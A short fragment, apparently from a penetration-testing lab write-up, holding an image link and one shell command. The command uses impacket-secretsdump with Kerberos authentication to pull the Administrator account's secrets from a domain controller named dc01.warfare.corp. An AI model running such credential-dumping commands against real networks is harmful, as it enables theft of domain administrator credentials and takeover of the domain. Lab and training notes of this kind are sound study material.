 • /usr/bin/impacket-secretsdump -k -no-pass dc01.warfare.corp -just-dc-user ‘warfare\Administrator’ -debug